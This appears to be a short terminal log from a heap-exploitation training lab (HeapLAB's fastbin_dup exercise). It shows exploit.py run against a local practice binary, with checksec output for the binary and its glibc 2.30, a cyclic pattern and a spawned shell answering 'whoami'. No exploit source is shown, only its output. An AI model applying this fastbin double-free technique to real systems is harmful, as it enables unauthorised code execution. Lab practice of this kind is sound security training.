 [daroot@Pegasus fastbin_dup]$ python3 exploit.py
[*] '/home/daroot/CyberRepo/training/Heaplab/HeapLAB/fastbin_dup/fastbin_dup'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.30_no-tcache'
[*] '/home/daroot/CyberRepo/training/Heaplab/HeapLAB/.glibc/glibc_2.30_no-tcache/libc-2.30.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/daroot/CyberRepo/training/Heaplab/HeapLAB/fastbin_dup/fastbin_dup': pid 4309
Cyclic b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab'
[*] Switching to interactive mode
$ whoami
daroot